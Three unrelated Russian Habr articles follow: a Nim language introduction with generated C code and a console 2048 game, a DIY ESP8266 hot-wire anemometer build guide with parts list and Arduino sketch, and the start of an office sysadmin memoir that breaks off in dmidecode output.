Хотя Nim компилируется до предела, он это делает через промежуточную компиляцию в C. И это круто, потому что при наличии определенного бэкграунда можно посмотреть, что же на самом деле происходит в коде на Nim. Давайте рассмотрим следующий пример.
Объекты в Nim могут быть значениями (т.е. располагаться на стеке) и ссылками (т.е. располагаться в куче). Ссылки бывают двух типов — **ref** и **ptr**. Ссылки первого типа отслеживаются сборщиком мусора и при нулевом количестве ref count, объекты удаляются из кучи. Ссылки второго типа являются небезопасными и нужны для поддержки всяких системных штук. В данном примере мы рассмотрим только ссылки типа **ref**.
Типичный для Nim способ создания новых типов выглядит примерно так:
```
type
Foo = ref FooObj
FooObj = object
bar: int
baz: string
```
Т.е. создается обычный тип FooObj и тип «ссылка на FooObj». А теперь давайте посмотрим, что происходит при компиляции следующего кода:
```
type
Foo = ref FooObj
FooObj = object
bar: int
baz: string
var foo = FooObj(bar: 1, baz: "str_val1")
var fooRef = Foo(bar: 2, baz: "str_val2")
```
Компилируем:
```
nim c -d:release test.nim
cat ./nimcache/test.c
```
Результат в папке nimcache (test.c):
```
// ...
typedef struct Fooobj89006 Fooobj89006;
// ...
struct Fooobj89006 { // выглядит как объявление типа FooObj.
NI bar;
NimStringDesc* baz;
};
// ...
STRING_LITERAL(TMP5, "str_val1", 8);
STRING_LITERAL(TMP8, "str_val2", 8);
Fooobj89006 foo_89012;
//...
N_CDECL(void, NimMainInner)(void) {
testInit();
}
N_CDECL(void, NimMain)(void) {
void (*volatile inner)();
PreMain();
inner = NimMainInner;
initStackBottomWith((void *)&inner);
(*inner)();
}
// Отсюда программа стартует на выполнение
int main(int argc, char** args, char** env) {
cmdLine = args;
cmdCount = argc;
gEnv = env;
NimMain(); // это "главная" функция Nim, которая фактически делает вызов NimMainInner -> testInit
return nim_program_result;
}
NIM_EXTERNC N_NOINLINE(void, testInit)(void) {
Fooobj89006 LOC1; // это будущая foo и она на стеке
Fooobj89006* LOC2; // это fooRef и она будет в куче
NimStringDesc* LOC3;
memset((void*)(&LOC1), 0, sizeof(LOC1));
memset((void*)(&LOC1), 0, sizeof(LOC1));
LOC1.bar = ((NI) 1);
LOC1.baz = copyString(((NimStringDesc*) &TMP5));
foo_89012.bar = LOC1.bar; // это foo
asgnRefNoCycle((void**) (&foo_89012.baz), LOC1.baz);
LOC2 = 0;
LOC2 = (Fooobj89006*) newObj((&NTI89004), sizeof(Fooobj89006)); // выделение памяти в куче под fooRef
(*LOC2).bar = ((NI) 2);
LOC3 = 0;
LOC3 = (*LOC2).baz; (*LOC2).baz = copyStringRC1(((NimStringDesc*) &TMP8));
if (LOC3) nimGCunrefNoCycle(LOC3);
asgnRefNoCycle((void**) (&fooref_89017), LOC2);
}
```
Выводы можно сделать следующие. Во-первых, код при желании легко понять и разобраться, что же происходит под капотом. Во-вторых, для двух типов *FooObj* и *Foo* была создана всего одна соответствующая структура в C. При этом переменные *foo* и *fooRef* являются экземпляром и указателем на экземпляр структуры, соответственно. Как и говорится в документации, foo — стековая перменная, а fooRef находится в куче.
Создание экземпляров
====================
Создавать экземпляры в Nim принято двумя способами. В случае, если создается переменная на стеке, ее создают с помощью функции *initObjName*. Если же создается переменная в куче — *newObjName*.
```
type
Game* = ref GameObj
GameObj = object
score*: int
// result - это неявная переменная, служащая для задания возвращаемого значения функции
proc newGame*(): Game =
result = Game(score: 0) // аналогично вызову new(result)
result.doSomething()
proc initGame*(): GameObj =
GameObj(score: 0)
```
Создавать объекты напрямую с использованием их типов (в обход функций-конструкторов) не принято.
2048
====
Весь код игры уместился примерно в 300 строках кода. При этом без явной цели написать как можно короче. На мой взгляд, это говорит о достаточно высоком уровне языка.
С высоты птичьего полета игра выглядит так:

Код «main»:
```
import os, strutils, net
import field, render, game, input
const DefaultPort = 12321
let port = if paramCount() > 0: parseInt(paramStr(1))
else: DefaultPort
var inputProcessor = initInputProcessor(port = Port(port))
var g = newGame()
while true:
render(g)
var command = inputProcessor.read()
case command:
of cmdRestart:
g.restart()
of cmdLeft:
g.left()
of cmdRight:
g.right()
of cmdUp:
g.up()
of cmdDown:
g.down()
of cmdExit:
echo "Good bye!"
break
```
Отрисовка поля происходит в консоль при помощи текстовой графики и цветовых кодов. Из-за этого игра работает только под Linux и Mac OS. Ввод команд не удалось сделать через *getch()* из-за странного поведения консоли при использовании этой функции в Nim. [Curses](https://ru.wikipedia.org/wiki/Curses) для Nim сейчас в процессе портирования и не указан в списке доступных пакетов (хотя пакет уже существует). Поэтому пришлось воспользоваться обработчиком ввода/вывода на основе блокирующего чтения из сокета и дополнительного python-клиента.
Запуск этого чуда выглядит следующим образом:
```
# в терминале 1
git clone https://github.com/iximiuz/nim-2048.git
cd nim-2048
nim c -r nim2048
# в терминале 2
cd nim-2048
python client.py
```
Что хотелось бы отметить из процесса разработки. Код просто пишется и запускается! Такого опыта в компилируемых языках, не считая Java, я не встречал до этого. При этом написанный код можно считать «безопасным», если не используются указатели **ptr**. Синтаксис и модульная система очень сильно напоминают Python, поэтому привыкание занимает минимальное время. У меня уже была готовая реализация 2048 на Python, и я был приятно удивлен, когда оказалось, что код из нее можно буквально копировать и вставлять в код на Nim с минимальными исправлениями, и он начинает работать! Еще один приятный момент — Nim идет с батарейками в комплекте. Благодаря высокоуровневому модулю *net* код *socket*-сервера занимает меньше 10 строк.
Полный код игры можно посмотреть на [github](https://github.com/iximiuz/nim-2048).
Вместо заключения
=================
Nim красавчик! Писать код на нем приятно, а результат должен работать быстро. Компиляция Nim возможна не только в исполняемый файл, но и в JavaScript. Об этой интересной возможности можно почитать [здесь](https://github.com/def-/nimes), а поиграть в эмулятор NES, написанный на Nim и скомпилированный в JavaScript — [здесь](http://hookrace.net/nimes/).
Хочется надеяться, что в будущем благодаря Nim написание быстрых и безопасных программ станет настолько же приятным процессом, как программирование на Python, и это благоприятно отразится на количестве часов, проводимых нами перед раличными прогресс-барами за нашими компьютерами. | https://habr.com/ru/post/261801/ | null | ru | null |
# DIY термоанемометр: собираем датчик скорости и температуры потока воздуха своими руками
DIY термоанемометрМечта об умном термоанемометре
------------------------------
Был у нас на работе один адок из рубрики “админам жарко, а бухгалтерам дует”…
Ростелеком, только переехали в новый офис в ComCity, огромные опенспейсы и сплошные окна без форточек. Плюс стандартная болезнь открытого пространства - на большое помещение всего один вентканал с кучей выходов.
Летом, в жару включается централизованная система кондиционирования и увлажнения, и начинается… Самые первые в цепочке отправляются на Северный полюс (или на Южный, к пингвинам в общем и снеговику Олафу). Последние продолжают изнывать в сухой и жаркой Африке. Катаклизма неизбежно приводит к войне за крутилку кондиционера, которую мудрые инженеры предусмотрительно отключили.
Регламент климатической демилитаризации предписывает на такой случай вызывать билдинг-менеджеров. Инженеры-климатологи проводят замеры температуры и скорости воздуха на каждом участке воздуховода, регулируют поток и наступает благоденствие. Впрочем, длится оно не долго. Как только аналогичная процедура настройки проводится в соседнем опенспейсе - в нашем помещении все тут же идет в разнос. Составляется новая заявка. И так по кругу.
Кончается тем, что озверевшие от постоянной беготни и волн негатива билдинг-менеджеры просто игнорируют проведение измерений. По заявке приходит инженер с анемометром, делает замер, и говорит, мол, ребята, у Вас все нормально, вы не шахтеры, а белые воротнички, расслабьтесь, работайте. Доказать ему что-то сложно - перед тобой сертифицированный оператор измерительного оборудования и вообще эксперт.
Приблизительно в таких нечеловеческих муках родилась мечта о сборке собственного arduino-анемометра. Можно, конечно, купить готовое устройство, но для айтишника это “беспонтово”. Кроме того, на умную железку можно (в теории) повесить логирование, сбор данных по расписанию, управление умным домом и запуск кота в космос. “Ардуино, и ни в чем себе не отказывай”.
С тех пор прошло 6 лет. Работодатель остался в прошлом. Бизнес-центр скорее всего также перестал высушивать и отмораживать арендаторов. Но мечта жила.
Мы продолжаем рубрику “сенсорика для самых маленьких инженеров”. И в настоящей статье представим подробную инструкцию по сборке собственного термоанемометра. Грейте паяльники, открывайте Arduino IDE, поехали!
Экскурс в матчасть
------------------
Как гласит Вики, впервые описание анемометра появилось в виде чертежа в 1540-м в трудах Леона Батиста Альберти “Математические забавы”. Позднее подобную конструкцию описал Леонардо Да Винчи. Через три века, в 1846-м году ирландский исследователь Джон Томас Ромни Робинсон изобрёл чашечный анемометр, ставший в то время революционным. В 1994-м году геологом Андреасом Пфличем был изобретён ультразвуковой анемометр.
Если не вдаваться в оттенки, все анемометры делятся на 3 основных типа:
1. Механические (чашечные или крыльчатые). Самый старый тип анемометров. устройства подобной конструкции используются в качестве портативных устройств для локальных замеров. На метеостанциях применяют анеморумбометры. Это те же чашечные анемометры, но с “хвостом” для определения направления потока.
Крыльчатые анемометры
2. Термоанемометры - скорость потока воздуха на них рассчитывается исходя из зависимости теплоотдачи нагреваемого элемента, помещенного в поток, от скорости течения потока. Эти типы измерителей нашел широкое применение в автомобильной индустрии в качестве датчика массового расхода воздуха. Также они используются в портативных устройствах для оценки потока в вентканалах. На низких скоростях термоанемометры демонстрируют большую точность,чем механические собратья.
Термоанемометры
3. Ультразвуковой анемометр. Принцип работы основан на измерении скорости прохождения звука, которая изменяется в зависимости от направления ветра. Ультразвуковые датчики достаточно дороги, но при этом просты в эксплуатации и способны определять направление потока. Поэтому часто применяются в бытовых и профессиональных метеостанциях.
Ультразвуковые анемометры
Существуют и другие разновидности анемометров, но большинство из них являются модификациями уже существующих типов, либо не имеют широкого распространения. Например Трубка Пито, которая используется в качестве измерителя скорости и высоты в авиации, а также может служить эталонным прибором.
Собираем DIY термоанемометр
---------------------------
Скучная лекция закончилась, возвращаемся к нашему DIY.
Нам необходимо собрать железку, выполняющую три задачи:
* проводить замеры скорости потока в ручном режиме;
* рассчитывать расход воздуха в вентиляционных системах;
* обладать компактным размером для проведения замеров в вентканалах.
Компактная версия DIY термоанемометра### Закупка компонентов для анемометра (BOM)
1. Плата WEMOS D1 mini (от 130 руб. [на Али](https://aliexpress.ru/item/32651747570.html?item_id=32651747570&sku_id=66484777552&spm=a2g0o.search.i0.1.42627b69iSVtej))
Дешёвая и компактная плата на базе ESP8266, основа проекта.
WEMOS D1 mini
2. Термоанемометр CG\_Anem от ClimateGuard (1720 руб. [на Али](https://aliexpress.ru/item/1005002078224116.html))
Компактный и высокоточный модуль, работающий от 3.3 В по I2C.
CG\_Anem
3. OLED-дисплей 0.96” с I2C (от 100 руб. [на Али](https://aliexpress.ru/item/1005001621838435.html))
Сравнительно дешёвый, но комфортный для работы дисплей с неплохой яркостью.
OLED-дисплей 0.96”
4. Регулятор напряжения ADP3338 на 3.3 В (от 14 руб. на [Али](https://aliexpress.ru/item/4000045988751.html))
Необходим для стабилизации напряжения, подаваемого на анемометр. Подойдет любой регулятор с малым падением напряжения (ldo) с точностью регулирования напряжения под нагрузкой не более 1%.
ADP3338
5. Аккумулятор 18650 (от 200 руб. [на Али](https://aliexpress.ru/item/1005004084208867.html))
Любой аккумулятор типа 18650 для автономной работы анемометра.
Аккумулятор 18650
6. Контроллер заряда на базе TP4056 (от 10 руб. [на Али](https://aliexpress.ru/item/1005002791012117.html))
Обращаем внимание, что при использовании аккумуляторов без защиты необходимо использовать контроллер с защитой от переразряда (как в примере).
Плата питания TP4056
7. Макетная плата 7х3 см (от 50 руб. [на Али](https://aliexpress.ru/item/1005001291527163.html))
Плата для распайки и соединения всех компонентов.
Макетная плата 7х3
8. Разъём XH 2.54 4pin “мама” с выводом на 90 градусов и два разъёма XH 2.54 4pin “папа” с проводами (от 90 руб. [на Али](https://aliexpress.ru/item/4000120545240.html)). На просторах Али нашёл готовый комплепкт из обжатых проводов с ответной частью. За 90 рублей получаем 10 таких комплектов.
XH 2.54 4pin
9. Выключатель KCD-1 ( от 80 руб. [на Али](https://aliexpress.ru/item/32987717201.html))
Компактный и дешёвый клавишный выключатель, под него рассчитана 3D-модель. Обычно продаётся мелкими партиями, так выходит дешевле.
Выключатель KCD-1
10. Селфи-палка (от 330 руб. [на Али](https://aliexpress.ru/item/1005002347085466.html?spm=a2g2w.productlist.i7.1.555b21c7dyzKNG&sku_id=12000020212076231))
Самая простая селфи-палка для изготовления телескопической ручки анемометра.
Noname селфи-палка
Итого **общая стоимость** - от 2 730 рублей.
Для сравнения, бюджетные версии термоанемометров Testo начинаются от 14 500 руб., а популярное устройство (с сомнительной репутацией) от CEM - от 25 000 руб.
### Алгоритм сборки датчика скорости потока
1. Ознакомление со схемами платы и компонентов, а также с общей схемой железки;
2. Соединение всех компонентов на макетной плате;
3. Печать корпуса на 3D-принтере, либо создание его из подручных материалов;
4. Программирование и прошивка платы;
5. Тестирование устройства.
#### Схема анемометра
WEMOS D1 мало чем отличается от своих собратьев, построенных на базе ESP8266. Для подключения всех компонентов нам будут необходимы пины D2, D1 (SDA, SCL) и A0 (пин АЦП для считывания остатка заряда батареи) - см. схему ниже.
Распиновка WEMOS D1Анемометру требуется чистое и стабильное напряжение в 3.3 В. Для его обеспечения мы будем использовать стабилизатор напряжения ADP3338.
Распиновка LDOПопулярные преобразователи LM3940 или AMS117 не подходят, так как обладают низкой точностью регулирования (около 3%). **При этом отклонение напряжения напрямую влияет на качество показаний анемометра**. Поэтому выбор делается в пользу ADP3338 с точностью преобразования 0,8%. Выше приведена схема подключения LDO. Также производитель рекомендует ставить на вход и выход и выход конденсаторы номиналом 1 мкФ.
Мы собираем автономное устройство, поэтому необходим аккумулятор. Для текущего кейса была выбрана банка 18650 (под него создана 3D-модель корпуса), но в принципе можно использовать и li-ion / li-pol аккумуляторы другого форм-фактора.
Плата WEMOS имеет на борту встроенный АЦП (ADC0) для измерения выходного напряжения аккумулятора. Но так как АЦП способен измерять только до 3.3 В, а полностью заряженный аккумулятор выдаёт 4.2 В, необходим делитель напряжения. Делитель напряжения представляет собой последовательно соединенные резисторы. При подключении к средней точке мы обнаружим, что напряжение там равно напряжению, рассчитанному по формуле 2 на картинке.
WEMOS имеет делитель напряжения с номиналом резисторов 220 кОм и 100 кОм соответственно.
После ознакомления с распиновкой WEMOS и LDO подключаем все компоненты согласно схеме.
Схема сборки DIY анемометраВ результате у нас должна получиться примерно такая плата с кучей проводов и компонентов. Мастерство пайки постигается годами, мы нисколько не хотели задеть ваши чувства.
Результаты сборки схемы анемометра#### Печатаем корпус
В процессе подготовки материала создано два типа корпусов для разных задач:
* “Голый” корпус. Самый простой корпус, который можно доработать под свои задачи или использовать как есть. Сверху есть отверстия для винтов М2 для крепления корпуса анемометра.
* Корпус с возможностью крепления селфи-палки. В тыльной части имеет крепление под трубку диаметром 15 мм и пазами для стяжек.

3D-модели корпусов доступны [на GitHub](https://github.com/climateguard/CG-Anem/tree/master/extras/3D-models).
Финальная конструкция представлена на картинке. Провода были зажгутированы для удобства работы с устройством. Чтобы убрать “колхоз” можно использовать спиральную обмотку (под рукой не оказалось).
#### Подключаем плату и библиотеки
Для дальнейшей работы нам необходимо подключить библиотеки.
Сначала заходим в настройки Arduino IDE и добавляем дополнительные ссылки Менеджера плат следующее: **http://arduino.esp8266.com/stable/package\_esp8266com\_index.json**
Затем мы должны выбрать необходимую нам плату. Для этого переходим во вкладку “Инструменты”, выбираем раздел “Плата”, далее выбираем “Менеджер плат” и вводим в поисковую строку “esp8266”.
После установки расширения снова заходим в “Платы” и выбираем “Generic ESP8266 Module” в подразделе с ESP8266.
Далее необходимо подключить библиотеки для анемометра и экрана. Для этого выполняем действия: Arduino -> Скетч -> Подключить библиотеку -> Управлять библиотеками -> Написать “anem” в поисковой строке.
После установки библиотеки для анемометра проделаем такую же операцию для библиотеки дисплея от популярного Алекса Гайвера. В поисковой строке необходимо написать “GyverOled”.
#### Код
Программа реализует базовый функционал. Следуя путями DIY можете переработать её под свои хотелки. Скетч также можно найти на GitHub или в примерах библиотеки датчика CG\_Anem. Для OLED используется нетленная классика - библиотека Алекса Гайвера. Она одна из самых простых, интуитивно понятна и полностью закрывает поставленные задачи.
```
// Инициализируем библиотеки
#include
#include
#include
#define ADC\_pin A0 // задаём значение пина АЦП
GyverOLED oled; // Инициализируем OLED-экран
ClimateGuard\_Anem cgAnem(ANEM\_I2C\_ADDR); // Инициализируем CG\_Anem
uint16\_t ADC; // Переменная для значений АЦП
uint32\_t timer\_cnt; // Таймер для измерений анемометра
uint32\_t timer\_bat; // Таймер для измерения заряда батареи
void setup() {
pinMode(ADC\_pin, OUTPUT); // Инициализируем АЦП как получатель данных
oled.init(); // Инициализируем OLED в коде
oled.flipV(1); // Я перевернул экран для удобства
oled.flipH(1); // Для нормального отображения после переворота нужно инвертировать текст по горизонтали
oled.clear();
oled.setScale(2); // Устанавливаем размер шрифта
oled.setCursor(20, 3);
oled.print("CG\_Anem");
delay(1500);
cgAnem.init();
oled.clear();
cgAnem.set\_duct\_area(100); // Задаём площадь поперечного сечения для расчёта расхода. Меняется программно, измеряется в см^2
for(int i = 10; i >= 0; i--){ // Функция таймера служит для предварительного нагрева анемометра перед использованием
oled.setCursor(55, 3);
oled.print(i);
delay(1000);
oled.clear();
}
delay(1000);
oled.clear();
oled.setScale(1);
}
void loop() {
if (millis() - timer\_cnt > 1000) { // Снимаем показания с анемометра и выводим их на экран
timer\_cnt = millis();
// Проверяем, обновляются ли данные с анемометра. Если да - выводим их, если нет - предупреждаем об ошибке
if (cgAnem.data\_update()){
char buf1[50];
char buf2[50];
char buf3[50];
sprintf(buf1, "V: %.1f m/s ", cgAnem.getAirflowRate()); // Собираем строку с показаниями скорости потока
sprintf(buf2, "T: %.1f C ", cgAnem.getTemperature()); // Собираем строку с показаниями температуры
sprintf(buf3, "Cons: %.1f m^3/h ", cgAnem.calculateAirConsumption()); // Собираем строку с показаниями расхода воздуха, исходя из заданного сечения. Расход воздуха измеряется в м^3/час
oled.setCursor(0, 1);
oled.print(buf1);
oled.setCursor(0, 3);
oled.print(buf2);
oled.setCursor(0, 5);
oled.print(buf3);
}
else {
oled.setCursor(45, 3);
oled.print("ERROR");
}
}
if (millis() - timer\_bat > 10000) { //
timer\_bat = millis();
ADC = analogRead(ADC\_pin); // Считываем показание с АЦП
oled.rect(104, 3, 124, 10, OLED\_STROKE); // Рисуем иконку батарейки
oled.rect(125, 5, 127, 8, OLED\_FILL);
if (ADC >= 970){
oled.rect(104, 3, 124, 10, OLED\_FILL);
oled.setCursor(6, 1);
oled.setCursor(104, 2);
oled.print("100%");
}
if (ADC < 970 && ADC >= 870){
oled.rect(106, 3, 119, 10, OLED\_FILL);
oled.setCursor(104, 2);
oled.print("75%");
}
if (ADC < 870 && ADC >= 770){
oled.rect(106, 3, 114, 10, OLED\_FILL);
oled.setCursor(104, 2);
oled.print("50%");
}
if (ADC < 770){
oled.setCursor(104, 2);
oled.print("LOW");
}
}
}
```
Проверка самодельного термоанемометра
-------------------------------------
Выбор испытательного полигона для получившегося анемометра стал сложной задачей. Как отмечалось в начале статьи, доступа в офис с центральной вентиляцией у нас не было. Пришлось импровизировать.
Навскидку нашлись следующие жертвы:
* окно в доме;
* вытяжка над плитой;
* кондиционеры в офисах на заводе;
* сушилка для овощей;
* кулер 3д-принтера;
* пылесос;
* ноутбук;
* торнадо.
### Домашнее окно
Кейс показывает, что устройство может ловить даже потоки от небольших сквозняков.
### Вытяжка над плитой
Замер получился интересным. Вытяжка снабжена двумя секциями для установки фильтров. Слева из секции фильтр убрали, справа оставили.
Результаты наглядно демонстрируют, что от долгого использования фильтр забился жиром и перестал нормально пропускать воздух. Разница между секцией с фильтром и без составляет 1,3 м/с.
### Кондиционеры в офисах на заводе
Прошли по родному Электрозаводу (он же МЭЛЗ), где базируется офис компании.
Наш офисный 10-летний кондиционер пытается справляться с жарой.
На остальных объектах по работе кондея очень хорошо видно - в каких помещениях сидят фотографы и ИТ-шники (кондей забирает воздух комнатной температуры), а в каких трудятся работяги за станками (кондей выдувает горячий воздух в коридор).
### Сушилка для овощей и фруктов
В лабе наш Суховей используется для просушки гранул и нити полиамида. Обычные сушилки для филамента не дают температуру 60-80 градусов. Но Суховею до полноценного сушильного шкафа тоже далеко.
### Кулер 3д-принтера
До испытаний ожидали, что улитка работает помощнее и гонит более холодный воздух. Видимо, китайский кулер отработал свое и нуждается в замене.
### Пылесос
Измерить скорость всасывания пылесоса - идея сколь гениальная, столь и бесполезная. Вернуться к кейсу можно будет разве что при выборе пылесоса в торговом зале. Представляете, какое будет шоу?
Внимания достоин только тот факт, что выдуваемый воздух имеет меньшее рассеивание.
### Ноутбук
В обычном режиме ноутбук практически не дает воздушного потока. При принудительном запуске охлаждения на максимум скорость потока возрастает. По температурной индикации на анемометре видно, как ноут постепенно охлаждается.
### Торнадо
К сожалению, за неделю поиска так и не удалось найти торнадо в Москве. Но мы уже раскрыли карты и ищем ближайшую дорогу до штата Канзас. Обещаем дополнить статью по возвращении.
Послесловие, или о пользе анемометрии в быту
--------------------------------------------
В завершении материала отметим, что приведенные примеры использования не раскрывают потенциала собранного DIY анемометра. В голову приходит множество кейсов. От создания системы мониторинга вытяжки с передачей данных в облако до автоматизации охлаждения майнинг-фермы или лазерного резака. От создания “анемометра для охотников” до использования решения для измерения скорости полета дрона.
Хотели бы попросить уважаемое сообщество поделиться своими идеями и проектами, так или иначе связанными с измерением воздушного потока. Самые интересные и амбициозные задачи мы готовы взять в работу и описать в формате аналогичной статьи.
---
Команда инженеров благодарит стажера Илью Радченко за подготовку материала, упорство и доскональное изучение возможностей анемометра,[@AlexGyver](https://habr.com/users/alexgyver) за библиотеку "GyverOLED", а также магазин Duino.ru и лично [@CyberBot](https://habr.com/ru/users/CyberBot/) за любезно предоставленные компоненты.
Ну и конечно крепко обнимаем сообщество Хабра за уделенное время и интерес к электронике и DIY. | https://habr.com/ru/post/676348/ | null | ru | null |
# Офис в 100 машин, или рассказ о том, как я перевел сервер с Windows на Centos 7. Пролог
Дело было 5 лет назад, мне позвонила хорошая знакомая (пусть будет Ирина) и попросила меня поработать системным администраторов в центральной бухгалтерии нашего города. Я попросил предоставить список обязанностей данного работника, на что получил ответ, который загнал меня в ступор:
> *Системный администратор должен каждое утро приходить на рабочее место, перезагружать сервер, обходить девочек и решать их проблемы с программами. Так же необходимо ежемесячно составлять отчет о проделанной работе.*
Я сразу решил отказаться, так как терять свое время я не хотел, и повесил трубку. Вечер прошел в раздумьях правильности моего решения и причин, по которым бывший работник каждое утро скакал и перезапускал сервер.

Следующее утро началось бурно. Я только вышел из душа и собирался попить, как вдруг раздался звонок домофона. Это пришла Ирина с тортиком и прям с порога начала меня убеждать, что мне нужна эта работа, а ей нужен я в качестве системного администратора. После бурной дискуссии о моих обязанностях на данном рабочем месте, я все таки согласился вести данное предприятие.
**Тут я просто оставлю условия, на которых я согласился работать**Мои обязанности:
* ~~Каждое утро приходить на рабочее место и перезагружать сервер~~
* ~~Обходить девочек и решать их проблемы с программами~~
* ~~Ежемесячно составлять отчет о проделанной работе.~~
* Следить за работоспособностью сервера и локальной сети, своевременно устранять неполадки.
* Решать проблемы девочек, связанные с программами и железом по мере их поступления.
* Быть на связи в любое время дня и ночи.
* Реализовывать нововведения, навязанные вышестоящим руководством.
Мои права:
* После отчетного периода с 1 по 31 мая я не появляюсь на работе и не беру трубку.
* Я не появляюсь на работе, если все работает.
* Девочки не обращаются ко мне на прямую с проблемами, а расписывают их по составленному мной шаблону и высылают на почту.
P.S.: Официальное трудоустройство, зарплата 8000 рублей в месяц, бесплатный обед и чай.
### Первый рабочий день
В свой первый рабочий день я решил припоздать и заранее сообщил, что приду к 9:00. Было лето и погода была великолепной. Я вышел из дома и спокойно пошел в сторону ЦБ.
По прибытии на рабочее место я первым делом пошел к Ирине, так как она была директором в этом учреждении. Первым же делом она меня отвела на мое рабочее место и показала весь фронт работы. Единственной фразой при демонстрации моего рабочего места было:
> *Там в углу стоит наш сервер. Вот его и надо перезагружать каждое утро.*
Окинув взглядом каморку, я осознал всю сущность бытия. Размер помещения, примерно, составлял 8 м2. Это было больше не серверное, а складское помещение. Все было завалено коробками, старым железом, новогодними игрушками и мишурой. Где-то в углу, закиданный коробками из под офисных стульев, я увидел сервер. Он еле пыхтел лопастями, пытаясь продуть матрасы пыли, накопившиеся за года работы в этом помещении.
Первым делом я начал разгребать завалы в комнате и изучать что из себя представляет сервер.
**Информация о железе. На нем уже крутится Centos 6, поэтому и отображение информации представлено в таком виде.**
```
[root@m1 google]# dmidecode
Handle 0x0002, DMI type 2, 8 bytes
Base Board Information
Manufacturer: Gigabyte Technology Co., Ltd.
Product Name: GA-8S661FXM-775
Version: x.x
Serial Number:
Handle 0x0004, DMI type 4, 35 bytes
Processor Information
Socket Designation: Socket 775
Type: Central Processor
Family: Celeron
Manufacturer: Intel
ID: 41 0F 00 00 FF FB EB BF
Signature: Type 0, Family 15, Model 4, Stepping 1
Flags:
FPU (Floating-point unit on-chip)
VME (Virtual mode extension)
DE (Debugging extension)
PSE (Page size extension)
TSC (Time stamp counter)
MSR (Model specific registers)
PAE (Physical address extension)
MCE (Machine check exception)
CX8 (CMPXCHG8 instruction supported)
APIC (On-chip APIC hardware supported)
SEP (Fast system call)
MTRR (Memory type range registers)
PGE (Page global enable)
MCA (Machine check architecture)
CMOV (Conditional move instruction supported)
PAT (Page attribute table)
PSE-36 (36-bit page size extension)
CLFSH (CLFLUSH instruction supported)
DS (Debug store)
ACPI (ACPI supported)
MMX (MMX technology supported)
FXSR (FXSAVE and FXSTOR instructions supported)
SSE (Streaming SIMD extensions)
SSE2 (Streaming SIMD extensions 2)
SS (Self-snoop)
HTT (Multi-threading)
TM (Thermal monitor supported)
PBE (Pending break enabled)
Version: Intel(R) Celeron(R) CPU
Voltage: 1.3 V
External Clock: 133 MHz
Max Speed: 4000 MHz
Current Speed: 2533 MHz
Status: Populated, Enabled
Upgrade: Socket 478
L1 Cache Handle: 0x0009
L2 Cache Handle: 0x000A
L3 Cache Handle: Not Provided
Serial Number:
Asset Tag:
Part Number:
Handle 0x0005, DMI type 4, 35 bytes
Processor Information
Socket Designation: Socket 775
Type: Central Processor
Family: Unknown
Manufacturer: Unknown
ID: 00 00 00 00 00 00 00 00
Version: Intel(R) Celeron(R) CPU
Voltage: 3.3 V
External Clock: 133 MHz
Max Speed: 4000 MHz
Current Speed: 2533 MHz
Status: Populated, Disabled By User
Upgrade: Socket 478
L1 Cache Handle: 0x000A
L2 Cache Handle: 0x000B
L3 Cache Handle: Not Provided
Serial Number:
Asset Tag:
Part Number:
Handle 0x0007, DMI type 6, 12 bytes
Memory Module Information
Socket Designation: A0
Bank Connections: 1 2
Current Speed: Unknown
Type: DIMM SDRAM
Installed Size: 1024 MB (Double-bank Connection)
Enabled Size: 1024 MB (Double-bank Connection)
Error Status: OK
Handle 0x0008, DMI type 6, 12 bytes
Memory Module Information
Socket Designation: A1
Bank Connections: 3 4
